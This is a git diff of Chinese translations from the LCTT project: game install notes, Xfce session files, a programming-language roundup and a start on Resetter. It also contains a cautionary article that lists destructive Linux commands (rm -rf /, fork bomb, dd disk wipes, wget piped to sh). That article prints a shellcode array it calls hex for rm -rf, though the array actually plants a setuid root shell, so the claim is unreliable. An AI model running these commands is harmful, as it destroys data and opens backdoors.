Open Adventure 在 [AUR][1] 上有面对 Arch 系列操作系统的安装包。所以我们可以在 Arch Linux 或者像 Antergos 和 Manjaro Linux 等基于 Arch 的发行版上使用任何 AUR 辅助程序安装这款游戏。
|
||||
|
||||
使用 [Pacaur][2]:
|
||||
|
||||
```
|
||||
pacaur -S open-adventure
|
||||
```
|
||||
|
||||
使用 [Packer][3]:
|
||||
|
||||
```
|
||||
packer -S open-adventure
|
||||
```
|
||||
|
||||
使用 [Yaourt][4]:
|
||||
|
||||
```
|
||||
yaourt -S open-adventure
|
||||
```
|
||||
|
||||
在其他 Linux 发行版上,你也许需要经过如下步骤来从源代码编译并安装这款游戏。
|
||||
|
||||
首先安装依赖项:
|
||||
|
||||
在 Debian 和 Ubuntu 上:
|
||||
|
||||
```
|
||||
sudo apt-get install python3-yaml libedit-dev
|
||||
```
|
||||
|
||||
在 Fedora 上:
|
||||
```
|
||||
sudo dnf install python3-PyYAML libedit-devel
|
||||
```
|
||||
|
||||
你也可以使用 `pip` 来安装 PyYAML:
|
||||
|
||||
```
|
||||
sudo pip3 install PyYAML
|
||||
```
|
||||
|
||||
安装好依赖项之后,用以下命令从源代码编译并安装 open-adventure:
|
||||
|
||||
```
|
||||
git clone https://gitlab.com/esr/open-adventure.git
|
||||
make
|
||||
make check
|
||||
```
|
||||
|
||||
最后,运行 `advent` 程序开始游戏:
|
||||
|
||||
```
|
||||
advent
|
||||
```
|
||||
|
||||
在 [Google Play 商店][5] 上还有这款游戏的安卓版。
|
||||
|
||||
### 游戏说明
|
||||
|
||||
要开始游戏,只需在终端中输入这个命令:
|
||||
|
||||
```
|
||||
advent
|
||||
```
|
||||
|
||||
你会看到一个欢迎界面。按 `y` 来查看教程,或者按 `n` 来开始冒险之旅。
|
||||
|
||||
![][6]
|
||||
|
||||
游戏在一个小砖房前面开始。玩家需要使用由一到两个简单的英语单词单词组成的命令来控制角色。要移动角色,只需输入 `in`、 `out`、`enter`、`exit`、`building`、`forest`、`east`、`west`、`north`、`south`、`up` 或 `down` 等指令。
|
||||
|
||||
比如说,如果你输入 `south` 或者简写 `s`,游戏角色就会向当前位置的南方移动。注意每个单词只有前五个字母有效,所以当你需要输入更长的单词时需要使用缩写,比如要输入 `northeast` 时,只需输入 NE(大小写均可)。要输入 `southeast` 则使用 SE。要捡起物品,输入 `pick`。要进入一个建筑物或者其他的场景,输入 `in`。要从任何场景离开,输入 `exit`,诸如此类。当你遇到危险时你会受到警告。你也可以使用两个单词的短语作为命令,比如 `eat food`、`drink water`、`get lamp`、`light lamp`、`kill snake` 等等。你可以在任何时候输入 `help` 来显示游戏帮助。
|
||||
|
||||
![][8]
|
||||
|
||||
我花了一整个下午来探索这款游戏。天哪,这真是段超级有趣、激动人心又紧张刺激的冒险体验!
|
||||
|
||||
![][9]
|
||||
|
||||
我打通了许多关卡并在路上探索了各式各样的场景。我甚至找到了金子,还被一条蛇和一个矮人袭击过。我必须承认这款游戏真是非常让人上瘾,简直是最好的时间杀手。
|
||||
|
||||
如果你安全地带着财宝离开了洞穴,你会取得游戏胜利,并获得财宝全部的所有权。你在找到财宝的时候也会获得部分的奖励。要提前离开你的冒险,输入 `quit`。要暂停冒险,输入 `suspend`(或者 `pause` 或 `save`)。你可以在之后继续冒险。要看你现在的进展如何,输入 `score`。记住,被杀或者退出会导致丢分。
|
||||
|
||||
祝你们玩得开心!再见!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.ostechnix.com/colossal-cave-adventure-famous-classic-text-based-adventure-game/
|
||||
|
||||
作者:[SK][a]
|
||||
译者:[yixunx](https://github.com/yixunx)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.ostechnix.com/author/sk/
|
||||
[1]:https://aur.archlinux.org/packages/open-adventure/
|
||||
[2]:https://www.ostechnix.com/install-pacaur-arch-linux/
|
||||
[3]:https://www.ostechnix.com/install-packer-arch-linux-2/
|
||||
[4]:https://www.ostechnix.com/install-yaourt-arch-linux/
|
||||
[5]:https://play.google.com/store/apps/details?id=com.ecsoftwareconsulting.adventure430
|
||||
[6]:https://www.ostechnix.com/wp-content/uploads/2017/12/Colossal-Cave-Adventure-2.png
|
||||
[7]:http://www.ostechnix.com/wp-content/uploads/2017/12/Colossal-Cave-Adventure-2.png
|
||||
[8]:http://www.ostechnix.com/wp-content/uploads/2017/12/Colossal-Cave-Adventure-3.png
|
||||
[9]:http://www.ostechnix.com/wp-content/uploads/2017/12/Colossal-Cave-Adventure-1.png
|
||||
68
published/20171216 Saving window position in Xfce session.md
Normal file
68
published/20171216 Saving window position in Xfce session.md
Normal file
@ -0,0 +1,68 @@
|
||||
在 Xfce 会话中保存窗口的位置
|
||||
======
|
||||
|
||||
摘要:如果你发现 Xfce 会话不能保存窗口的位置,那么启用“登出时保存”,然后登出再重新登录一次,可能就能永久修复这个问题了(如果你想要保持相同的会话,再次登录时恢复的话)。 下面是详细内容。
|
||||
|
||||
我用 Xfce 作桌面有些年头了,但是每次重启后进入之前保存的会话时总会有问题出现。 登录后, 之前会话中保存的应用都会启动, 但是所有的工作区和窗口位置数据都会丢失, 导致所有应用都堆在默认工作区中,乱糟糟的。
|
||||
|
||||
多年来,很多人都报告过这个问题(Ubuntu、Xfce 以及 Red Hat 的 bug 追踪系统中都有登记)。 虽然 Xfce4.10 中已经修复过了一个相关 bug, 但是我用的 Xfce4.12 依然有这个问题。 如果不是我的其中一个系统能够正常的恢复各个窗口的位置,我几乎都要放弃找出问题的原因了(事实上我之前已经放弃过很多次了)。
|
||||
|
||||
今天,我深入对比了两个系统的不同点,最终解决了这个问题。 我现在就把结果写出来, 以防有人也遇到相同的问题。
|
||||
|
||||
提前的一些说明:
|
||||
|
||||
1. 由于这个笔记本只有我在用,因此我几乎不登出我的 Xfce 会话。 我一般只是休眠然后唤醒,除非由于要对内核打补丁才进行重启, 或者由于某些改动损毁了休眠镜像导致系统从休眠中唤醒时卡住了而不得不重启。 另外,我也很少使用 Xfce 工具栏上的重启按钮重启;一般我只是运行一下 `reboot`。
|
||||
2. 我会使用 xterm 和 Emacs, 这些不太复杂的 X 应用无法记住他们自己的窗口位置。
|
||||
|
||||
Xfce 将会话信息保存到主用户目录中的 `.cache/sessions` 目录中。在经过仔细检查后发现,在正常的系统中有两类文件存储在该目录中,而在非正常的系统中,只有一类文件存在该目录下。
|
||||
|
||||
其中一类文件的名字类似 `xfce4-session-hostname:0` 这样的,其中包含的内容类似下面这样的:
|
||||
|
||||
```
|
||||
Client9_ClientId=2a654109b-e4d0-40e4-a910-e58717faa80b
|
||||
Client9_Hostname=local/hostname
|
||||
Client9_CloneCommand=xterm
|
||||
Client9_RestartCommand=xterm,-xtsessionID,2a654109b-e4d0-40e4-a910-e58717faa80b
|
||||
Client9_Program=xterm
|
||||
Client9_UserId=user
|
||||
```
|
||||
|
||||
这个文件记录了所有正在运行的程序。如果你进入“设置 -> 会话和启动”并清除会话缓存, 就会删掉这种文件。 当你保存当前会话时, 又会创建这种文件。 这就是 Xfce 知道要启动哪些应用的原因。 但是请注意,上面并没有包含任何窗口位置的信息。 (我还曾经以为可以根据会话 ID 来找到其他地方的一些相关信息,但是并没有)。
|
||||
|
||||
正常工作的系统在目录中还有另一类文件,名字类似 `xfwm4-2d4c9d4cb-5f6b-41b4-b9d7-5cf7ac3d7e49.state` 这样的。 其中文件内容类似下面这样:
|
||||
|
||||
```
|
||||
[CLIENT] 0x200000f
|
||||
[CLIENT_ID] 2a9e5b8ed-1851-4c11-82cf-e51710dcf733
|
||||
[CLIENT_LEADER] 0x200000f
|
||||
[RES_NAME] xterm
|
||||
[RES_CLASS] XTerm
|
||||
[WM_NAME] xterm
|
||||
[WM_COMMAND] (1) "xterm"
|
||||
[GEOMETRY] (860,35,817,1042)
|
||||
[GEOMETRY-MAXIMIZED] (860,35,817,1042)
|
||||
[SCREEN] 0
|
||||
[DESK] 2
|
||||
[FLAGS] 0x0
|
||||
```
|
||||
|
||||
注意这里的 `GEOMETRY` 和 `DESK` 记录的正是我们想要的窗口位置以及工作区号。因此不能保存窗口位置的原因就是因为缺少这个文件。
|
||||
|
||||
继续深入下去,我发现当你明确地手工保存会话时,之后保存第一个文件而不会保存第二个文件。 但是当登出保存会话时则会保存第二个文件。 因此, 我进入“设置 -> 会话和启动”中,在“通用”标签页中启用登出时自动保存会话, 然后登出后再进来, 然后, 第二个文件就出现了。 再然后我又关闭了登出时自动保存会话。(因为我一般在排好屏幕后就保存一个会话, 但是我不希望做出的改变也会影响到这个保存的会话, 如有必要我会明确地手工进行保存),现在我的窗口位置能够正常的恢复了。
|
||||
|
||||
这也解释了为什么有的人会有问题而有的人没有问题: 有的人可能一直都是用登出按钮重启,而有些人则是手工重启(或者仅仅是由于系统崩溃了才重启)。
|
||||
|
||||
顺带一提,这类问题, 以及为解决问题而付出的努力,正是我赞同为软件存储的状态文件编写 man 页或其他类似文档的原因。 为用户编写文档,不仅能帮助别人深入挖掘产生奇怪问题的原因, 也能让软件作者注意到软件中那些奇怪的东西, 比如将会话状态存储到两个独立的文件中去。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.eyrie.org/~eagle/journal/2017-12/001.html
|
||||
|
||||
作者:[J. R. R. Tolkien][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.eyrie.org
|
||||
180
published/20171219 The Linux commands you should NEVER use.md
Normal file
180
published/20171219 The Linux commands you should NEVER use.md
Normal file
@ -0,0 +1,180 @@
|
||||
绝不要用的 Linux 命令!
|
||||
======
|
||||
|
||||

|
||||
|
||||
**当然,除非你想干掉你的机器。**
|
||||
|
||||
蜘蛛侠有这样的一句信条,“权力越大,责任越大。” 对于 Linux 系统管理员们来说,这也是一种应当采用的明智态度。
|
||||
|
||||
不,真的,真心感谢 DevOps 的沟通协作和云编排技术,让一个 Linux 管理员不仅能掌控一台服务器,甚者能控制成千上万台服务器实例。只需要一个愚蠢的举动,你甚至可以毁掉一个价值数十亿美元的企业,比如 [没有打补丁的 Apache Struts][1] 。
|
||||
|
||||
如果不能跑在安全补丁之前,这将会带来一个远超过系统管理员工资水平的战略性业务问题。这里就有一些足以搞死 Linux 服务器的简单方式掌握在系统管理员手中。很容易想象到,只有新手才会犯这些错误,但是,我们需要了解的更多。
|
||||
|
||||
下列是一些著名的命令,任何拥有 root 权限的用户都能借助它们对服务器造成严重破坏。
|
||||
|
||||
**警告:千万不要在生产环境运行这些命令,它们会危害你的系统。不要在家里尝试,也不要在办公室里测试。**
|
||||
|
||||
那么,继续!
|
||||
|
||||
### rm -rf /
|
||||
|
||||
想要干脆利落的毁掉一个 Linux 系统吗?你无法超越这个被誉为“史上最糟糕”的经典,它能删除一切,我说的是,能删除所有存在你系统里的内容!
|
||||
|
||||
和大多数 [Linux 命令][2]一样,`rm` 这个核心命令使用起来非常方便。即便是最顽固的文件它也能帮你删除。结合起后面两个参数理解 `rm` 指令时,你很容易陷入大麻烦:`-r`,强制递归删除所有子目录,`-f`,无需确认,强制删除所有只读文件。如果你在根目录运行这条指令,将清除整个驱动器上的所有数据。
|
||||
|
||||
如果你真这么干了,想想该怎么和老板解释吧!
|
||||
|
||||
现在,也许你会想,“我永远不会犯这么愚蠢的错误。”朋友,骄兵必败。吸取一下经验教训吧, [这个警示故事来自于一个系统管理员在 Reddit 上的帖子][3]:
|
||||
|
||||
> 我在 IT 界工作了很多年,但是今天,作为 Linux 系统 root 用户,我在错误的系统路径运行了 `rm- f`
|
||||
>
|
||||
> 长话短说,那天,我需要复制一大堆目录从一个目录到另一个目录,和你一样,我敲了几个 `cp -R` 去复制我需要的内容。
|
||||
>
|
||||
> 以我的聪明劲,我持续敲着上箭头,在命令记录中寻找可以复制使用的类似命令名,但是它们混杂在一大堆其他命令当中。
|
||||
>
|
||||
> 不管怎么说,我一边在 Skype、Slack 和 WhatsApp 的网页上打字,一边又和 Sage 通电话,注意力严重分散,我在敲入 `rm -R ./videodir/* ../companyvideodirwith651vidsin/` 这样一条命令时神游物外。
|
||||
|
||||
然后,当文件化为乌有时其中也包括了公司的视频。幸运的是,在疯狂敲击 `control -C` 后,在删除太多文件之前,系统管理员中止了这条命令。但这是对你的警告:任何人都可能犯这样的错误。
|
||||
|
||||
事实上,绝大部分现代操作系统都会在你犯这些错误之前,用一段醒目的文字警告你。然而,如果你在连续敲击键盘时忙碌或是分心,你将会把你的系统键入一个黑洞。(LCTT 译注:幸运的是,可能在根目录下删除整个文件系统的人太多了额,后来 `rm` 默认禁止删除根目录,除非——你手动加上 `--no-preserve-root` 参数!)
|
||||
|
||||
这里有一些更为隐蔽的方式调用 `rm -rf`。思考一下下面的代码:
|
||||
|
||||
```
|
||||
char esp[] __attribute__ ((section(“.text”))) = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
|
||||
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
|
||||
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
|
||||
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
|
||||
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
|
||||
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
|
||||
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
|
||||
“cp -p /bin/sh /tmp/.beyond; chmod 4755
|
||||
/tmp/.beyond;”;
|
||||
```
|
||||
|
||||
这是什么?这是 16 进制的 `rm -rf` 写法。在你不明确这段代码之前,请千万不要运行这条命令!
|
||||
|
||||
### fork 炸弹
|
||||
|
||||
既然我们讨论的都是些奇怪的代码,不妨思考一下这一行:
|
||||
|
||||
```
|
||||
:(){ :|: & };:
|
||||
```
|
||||
|
||||
对你来说,这可能看起来有些神秘,但是我看来,它就是那个臭名昭著的 [Bash fork 炸弹][4]。它会反复启动新的 Bash shell,直到你的系统资源消耗殆尽、系统崩溃。
|
||||
|
||||
不应该在最新的 Linux 系统上做这些操作。注意,我说的是**不应该**。我没有说**不能**。正确设置用户权限,Linux 系统能够阻止这些破坏性行为。通常用户仅限于分配使用机器可用内存。但是如果作为 root 用户的你运行了这行命令(或者它的变体 [Bash fork 炸弹变体][5]),你仍然可以反复虐待服务器,直到系统重启了。
|
||||
|
||||
### 垃圾数据重写硬盘
|
||||
|
||||
有时候你想彻底清除硬盘的数据,你应该使用 [Darik's Boot and Nuke (DBAN)][6] 工具去完成这项工作。
|
||||
|
||||
但是如果仅仅想让你的存储器乱套,那很简单:
|
||||
|
||||
```
|
||||
任意命令 > /dev/hda
|
||||
```
|
||||
|
||||
我说的“任意命令”,是指有输出的任意命令,比如:
|
||||
|
||||
```
|
||||
ls -la > /dev/hda
|
||||
```
|
||||
|
||||
……将目录列表通过管道送到你的主存储设备。给我 root 权限和足够的时间,就能覆盖整个硬盘设备。这是让你开始盲目恐慌的一天的好办法,或者,可以把它变成 [职业禁入方式][7]。
|
||||
|
||||
### 擦除硬盘!
|
||||
|
||||
另一个一直受欢迎的擦除硬盘的方式是执行:
|
||||
|
||||
```
|
||||
dd if=/dev/zero of=/dev/hda
|
||||
```
|
||||
|
||||
你可以用这条命令写入数据到你的硬盘设备。`dd` 命令可以从特殊文件中获取无尽个 `0` 字符,并且将它全部写入你的设备。
|
||||
|
||||
可能现在听起来 `/dev/zero` 是个愚蠢的想法,但是它真的管用。比如说,你可以使用它来 [用零清除未使用的分区空间][8]。它能使分区的镜像压缩到更小,以便于数据传输或是存档使用。
|
||||
|
||||
在另一方面,它和 `dd if=/dev/random of=/dev/hda` 相近,除了能毁掉你的一天之外,不是一个好事。如果你运行了这个指令(千万不要),你的存储器会被随机数据覆盖。作为一个隐藏你要接管办公室咖啡机的秘密计划的半吊子方法,倒是不错,但是你可以使用 DBAN 工具去更好的完成你的任务。
|
||||
|
||||
### /dev/null 的损失
|
||||
|
||||
也许因为数据珍贵,我们对备份的数据没有什么信心,确实很多“永远不要这样做!”的命令都会导致硬盘或其它存储仓库的数据被擦除。一个鲜明的实例:另一个毁灭你的存储设备的方式,运行 `mv / /dev/null` 或者 `>mv /dev/null`。
|
||||
|
||||
在前一种情况下,你作为 root 用户,把整个磁盘数据都送进这个如饥似渴的 `/dev/null`。在后者,你仅仅把家目录喂给这个空空如也的仓库。任何一种情况下,除非还原备份,你再也不会再看见你的数据了。
|
||||
|
||||
见鬼,难道会计真的不需要最新的应收账款文件了吗?
|
||||
|
||||
### 格式化错了驱动器
|
||||
|
||||
有时候你需要使用这一条命令格式化驱动器:
|
||||
|
||||
```
|
||||
mkfs.ext3 /dev/hda
|
||||
```
|
||||
|
||||
……它会用 ext3 文件系统格式化主硬盘驱动器。别,请等一下!你正在格式化你的主驱动器!难道你不需要用它?
|
||||
|
||||
当你要格式化驱动器的时候,请务必加倍确认你正在格式化的分区是真的需要格式化的那块而不是你正在使用的那块,无论它们是 SSD、闪存盘还是其他氧化铁磁盘。
|
||||
|
||||
### 内核崩溃
|
||||
|
||||
一些 Linux 命令不能让你的机器长时间停机。然而,一些命令却可以导致内核崩溃。这些错误通常是由硬件问题引起的,但你也可以自己搞崩。
|
||||
|
||||
当你遭遇内核崩溃,重新启动系统你才可以恢复工作。在一些情况下,这只是有点小烦;在另一些情况下,这是一个大问题,比如说,高负荷运作下的生产环境。下面有一个案例:
|
||||
|
||||
```
|
||||
dd if=/dev/random of=/dev/port
|
||||
echo 1 > /proc/sys/kernel/panic
|
||||
cat /dev/port
|
||||
cat /dev/zero > /dev/mem
|
||||
```
|
||||
|
||||
这些都会导致内核崩溃。
|
||||
|
||||
绝不要运行你并不了解它功能的命令,它们都在提醒我…
|
||||
|
||||
### 提防未知脚本
|
||||
|
||||
年轻或是懒惰的系统管理员喜欢复制别人的脚本。何必重新重复造轮子?所以,他们找到了一个很酷的脚本,承诺会自动检查所有备份。他们就这样运行它:
|
||||
|
||||
```
|
||||
wget https://ImSureThisIsASafe/GreatScript.sh -O- | sh
|
||||
```
|
||||
|
||||
这会下载该脚本,并将它送到 shell 上运行。很明确,别大惊小怪,对吧?不对。这个脚本也许已经被恶意软件感染。当然,一般来说 Linux 比大多数操作系统都要安全,但是如果你以 root 用户运行未知代码,什么都可能会发生。这种危害不仅在恶意软件上,脚本作者的愚蠢本身同样有害。你甚至可能会因为一个未调试的代码吃上一堑——由于你没有花时间去读它。
|
||||
|
||||
你认为你不会干那样的事?告诉我,所有那些 [你在 Docker 里面运行的容器镜像在干什么][10]?你知道它们到底在运行着什么吗?我见过太多的没有验证容器里面装着什么就运行它们的系统管理员。请不要和他们一样。
|
||||
|
||||
### 结束
|
||||
|
||||
这些故事背后的道理很简单。在你的 Linux 系统里,你有巨大的控制权。你几乎可以让你的服务器做任何事。但是在你使用你的权限的同时,请务必做认真的确认。如果你没有,你毁灭的不只是你的服务器,而是你的工作甚至是你的公司。像蜘蛛侠一样,负责任的使用你的权限。
|
||||
|
||||
我有没有遗漏什么?在 [@sjvn][11] 或 [@enterprisenxt][12] 上告诉我哪些 Linux 命令在你的“[绝不要运行!][13]”的清单上。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.hpe.com/us/en/insights/articles/the-linux-commands-you-should-never-use-1712.html
|
||||
|
||||
作者:[Steven Vaughan-Nichols][a]
|
||||
译者:[CYLeft](https://github.com/CYLeft)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.hpe.com/us/en/insights/contributors/steven-j-vaughan-nichols.html
|
||||
[1]:http://www.zdnet.com/article/equifax-blames-open-source-software-for-its-record-breaking-security-breach/
|
||||
[2]:https://www.hpe.com/us/en/insights/articles/16-linux-server-monitoring-commands-you-really-need-to-know-1703.html
|
||||
[3]:https://www.reddit.com/r/sysadmin/comments/732skq/after_21_years_i_finally_made_the_rm_boo_boo/
|
||||
[4]:https://linux.cn/article-5685-1.html
|
||||
[5]:https://unix.stackexchange.com/questions/283496/why-do-these-bash-fork-bombs-work-differently-and-what-is-the-significance-of
|
||||
[6]:https://dban.org/
|
||||
[7]:https://www.hpe.com/us/en/insights/articles/13-ways-to-tank-your-it-career-1707.html
|
||||
[8]:https://unix.stackexchange.com/questions/44234/clear-unused-space-with-zeros-ext3-ext4
|
||||
[9]:https://www.hpe.com/us/en/resources/solutions/enterprise-devops-containers.html?jumpid=in_insights~510287587~451_containers~badLinux
|
||||
[10]:https://www.oreilly.com/ideas/five-security-concerns-when-using-docker
|
||||
[11]:http://www.twitter.com/sjvn
|
||||
[12]:http://www.twitter.com/enterprisenxt
|
||||
[13]:https://www.youtube.com/watch?v=v79fYnuVzdI
|
||||
@ -3,17 +3,16 @@
|
||||
|
||||

|
||||
|
||||
编程现在已经变成最受欢迎的职业之一,不像以前,编制软件只局限于少数几种**编程语言**。现在,我们有很多种编程语言可以选择。随着跨平台支持需求的增多,大多数编程语言都可以被用于多种任务。如果,你还没有准备好,让我们看一下在 2018 年你可能会学习的编程语言有哪些。
|
||||
编程现在已经变成最受欢迎的职业之一,不像以前,编制软件只局限于少数几种**编程语言**。现在,我们有很多种编程语言可以选择。随着跨平台支持的增多,大多数编程语言都可以被用于多种任务。如果,你还没有学会编程,让我们看一下在 2018 年你可能会学习的编程语言有哪些。
|
||||
|
||||
## 在 2018 年最值得去学习的编程语言
|
||||
|
||||
### Python
|
||||
|
||||
[][1]
|
||||
|
||||
毫无疑问, [Python][2] 现在已经统治着(ruling)编程的市场份额。它发起于 1991 年,自从 [YouTube][3] 开始使用它之后,python 已经真正的成为最著名的编程语言。Python 可以被用于各类领域,比如,Web 开发、游戏开发、脚本、科学研究、以及大多数你能想到的领域。它是跨平台的,并且运行在一个解释程序中。Python 的语法非常简单,因为它使用缩进代替花括号来对代码块进行分组,因此,代码非常清晰。
|
||||
毫无疑问, [Python][2] 现在已经统治着编程市场。它发起于 1991 年,自从 [YouTube][3] 开始使用它之后,Python 已经真正的成为著名编程语言。Python 可以被用于各类领域,比如,Web 开发、游戏开发、脚本、科学研究、以及大多数你能想到的领域。它是跨平台的,并且运行在一个解释程序中。Python 的语法非常简单,因为它使用缩进代替花括号来对代码块进行分组,因此,代码非常清晰。
|
||||
|
||||
**示例 -**
|
||||
**示例:**
|
||||
|
||||
```
|
||||
printf("Hello world!")
|
||||
@ -23,27 +22,21 @@ printf("Hello world!")
|
||||
|
||||
[][4]
|
||||
|
||||
虽然 Java 自它诞生以来从没有被超越过,但是,至少在 Android 编程方面,Kotlin 在正打破这种局面。Kotlin 是较新的一个编程语言,它被 Google 官方支持用于Android 应用编程。它是 Java 的替代者,并且可以与 [java][5] 代码无缝衔接。代码大幅减少并且更加清晰。因此,在 2018 年,Kotlin 将是最值的去学习的编程语言。
|
||||
虽然 Java 自它诞生以来从没有被超越过,但是,至少在 Android 编程方面,Kotlin 在正打破这种局面。Kotlin 是较新的一个编程语言,它被 Google 官方支持用于 Android 应用编程。它是 Java 的替代者,并且可以与 [java][5] 代码无缝衔接。代码大幅减少并且更加清晰。因此,在 2018 年,Kotlin 将是最值的去学习的编程语言。
|
||||
|
||||
**示例 -**
|
||||
**示例**
|
||||
|
||||
```
|
||||
class Greeter(val name: String) {
|
||||
|
||||
fun greet() {
|
||||
|
||||
println("Hello, $name")
|
||||
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
String Interpolation to cut down ceremony.
|
||||
// String Interpolation to cut down ceremony.
|
||||
|
||||
fun main(args: Array) {
|
||||
|
||||
Greeter(args[0]).greet()
|
||||
|
||||
}
|
||||
```
|
||||
|
||||
@ -51,19 +44,15 @@ fun main(args: Array) {
|
||||
|
||||
这可能是他们在中学和大学里教的第一个编程语言。C 是比较老的编程语言之一,由于它的代码运行速度快而且简单,它到现在仍然一直被使用。虽然它的学习难度比较大,但是,一旦你掌握了它,你就可以做任何语言能做的事情。你可能不会用它去做高级的网站或者软件,但是,C 是嵌入式设备的首选编程语言。随着物联网的普及,C 将被再次广泛的使用,对于 C++,它被广泛用于一些大型软件。
|
||||
|
||||
**示例 -**
|
||||
**示例**
|
||||
|
||||
```
|
||||
#include
|
||||
#include <stdio.h>
|
||||
|
||||
Int main()
|
||||
|
||||
{
|
||||
|
||||
printf("Hello world");
|
||||
|
||||
return 0;
|
||||
|
||||
}
|
||||
```
|
||||
|
||||
@ -73,7 +62,7 @@ Int main()
|
||||
|
||||
关于 PHP 即将消亡的话题,因特网上正在疯传,但是,我没有看到一个为什么不去学习 PHP 的理由,它是服务器端脚本语言中比较优秀的一个,它的语法结构非常简单。一半以上的因特网都运行在 PHP 上。[Wordpress][7],这个最流行的内容管理系统是用 PHP 写的。因为,这个语言流行的时间已经超过 20 年了,它已经有了足够多的库。在这些库中,你总能找到一个是适合你的工作的。
|
||||
|
||||
**示例 -**
|
||||
**示例**
|
||||
|
||||
```
|
||||
echo "Hello world!";
|
||||
@ -83,9 +72,9 @@ echo "Hello world!";
|
||||
|
||||

|
||||
|
||||
关于 Javascript,我说些什么呢?这是目前最为需要的语言。Javascript 主要用于网站动态生成页面。但是,现在 JavaScript 已经演进到可以做更多的事情。全部的后端框架都是用 JavaScript 构建的。Hybrid 应用是用 HTML+JS 写的,它被用于构建任何移动端的平台。使用 Javascript 的 nodejs 甚至被用于服务器端的脚本。
|
||||
关于 Javascript,我说些什么呢?这是目前最为需要的语言。Javascript 主要用于网站动态生成页面。但是,现在 JavaScript 已经演进到可以做更多的事情。整个前后端框架都可以用 JavaScript 构建。Hybrid 应用是用 HTML+JS 写的,它被用于构建任何移动端的平台。使用 Javascript 的 nodejs 甚至被用于服务器端的脚本。
|
||||
|
||||
**示例 -**
|
||||
**示例**
|
||||
|
||||
```
|
||||
document.write("Hello world!");
|
||||
@ -95,9 +84,9 @@ document.write("Hello world!");
|
||||
|
||||
[][8]
|
||||
|
||||
SQL 是一个关系型数据库管理系统(RDBMS)的查询语言,它用于从数据库中获取数据。SQL 的主要实现或多或少都是非常相似的。数据库用途非常广泛。你读的这篇文章它就保存在我们网站的数据库中。因此,学会它是非常有用的。
|
||||
SQL 是关系型数据库管理系统(RDBMS)的查询语言,它用于从数据库中获取数据。SQL 的主要实现或多或少都是非常相似的。数据库用途非常广泛。你读的这篇文章它就保存在我们网站的数据库中。因此,学会它是非常有用的。
|
||||
|
||||
**示例 -**
|
||||
**示例**
|
||||
|
||||
```
|
||||
SELECT * FROM TABLENAME
|
||||
@ -113,7 +102,7 @@ via: http://www.linuxandubuntu.com/home/best-programming-languages-to-learn-in-2
|
||||
|
||||
作者:[LinuxAndUbuntu][a]
|
||||
译者:[qhwdw](https://github.com/qhwdw)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,136 @@
|
||||
利用 Resetter 将 Ubuntu 系发行版重置为初始状态
|
||||
======
|
||||
|
||||

|
||||
|
||||
*这个 Resetter 工具可以将 Ubuntu、 Linux Mint (以及其它基于 Ubuntu 的发行版)返回到其初始配置。*
|
||||
|
||||
有多少次你投身于 Ubuntu(或 Ubuntu 衍生版本),配置某项内容和安装软件,却发现你的桌面(或服务器)平台并不是你想要的结果。当在机器上产生了大量的用户文件时,这种情况可能会出现问题。既然这样,你有一个选择,你要么可以备份你所有的数据,重新安装操作系统,然后将您的数据复制回本机,或者也可以利用一种类似于 [Resetter][1] 的工具做同样的事情。
|
||||
|
||||
Resetter 是一个新的工具(由名为“[gaining][2]”的加拿大开发者开发),用 Python 和 PyQt 编写,它将会重置 Ubuntu、Linux Mint(和一些其他的,基于 Ubuntu 的衍生版)回到初始配置。Resetter 提供了两种不同的复位选择:自动和自定义。利用自动方式,工具就会完成以下内容:
|
||||
|
||||
* 删除用户安装的应用软件
|
||||
* 删除用户及家目录
|
||||
* 创建默认备份用户
|
||||
* 自动安装缺失的预装应用软件(MPIA)
|
||||
* 删除非默认用户
|
||||
* 删除 snap 软件包
|
||||
|
||||
自定义方式会:
|
||||
|
||||
* 删除用户安装的应用程序或者允许你选择要删除的应用程序
|
||||
* 删除旧的内核
|
||||
* 允许你选择用户进行删除
|
||||
* 删除用户及家目录
|
||||
* 创建默认备份用户
|
||||
* 允许您创建自定义备份用户
|
||||
* 自动安装缺失的预装应用软件(MPIA)或选择 MPIA 进行安装
|
||||
* 删除非默认用户
|
||||
* 查看所有相关依赖包
|
||||
* 删除 snap 软件包
|
||||
|
||||
我将带领您完成安装和使用 Resetter 的过程。但是,我必须告诉你这个工具非常前期的测试版。即便如此, Resetter 绝对值得一试。实际上,我鼓励您测试该应用程序并提交 bug 报告(您可以通过 [GitHub][3] 提交,或者直接发送给开发人员的电子邮件地址 [gaining7@outlook.com][4])。
|
||||
|
||||
还应注意的是,目前仅支持的衍生版有:
|
||||
|
||||
* Debian 9.2 (稳定)Gnome 版本
|
||||
* Linux Mint 17.3+(对 Mint 18.3 的支持即将推出)
|
||||
* Ubuntu 14.04+ (虽然我发现不支持 17.10)
|
||||
* Elementary OS 0.4+
|
||||
* Linux Deepin 15.4+
|
||||
|
||||
